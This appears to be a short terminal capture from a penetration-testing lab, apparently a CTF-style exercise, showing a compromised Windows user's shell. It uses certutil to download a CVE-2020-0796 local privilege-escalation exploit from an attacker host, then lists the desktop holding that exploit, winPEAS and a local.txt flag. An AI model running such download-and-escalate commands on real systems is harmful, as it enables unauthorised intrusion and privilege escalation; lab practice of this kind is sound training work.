 C:\Users\nathan\Desktop>certutil -f -urlcache http://192.168.49.127/cve-2020-0796-local.exe cve-2020-0796-local.exe
certutil -f -urlcache http://192.168.49.127/cve-2020-0796-local.exe cve-2020-0796-local.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Users\nathan\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EACB-9845

 Directory of C:\Users\nathan\Desktop

12/11/2021  10:33 PM    <DIR>          .
12/11/2021  10:33 PM    <DIR>          ..
12/11/2021  10:33 PM            16,384 cve-2020-0796-local.exe
12/11/2021  08:18 PM                34 local.txt
12/11/2021  09:30 PM         1,927,168 winPEASx86.exe
               3 File(s)      1,943,586 bytes
               2 Dir(s)   6,734,852,096 bytes free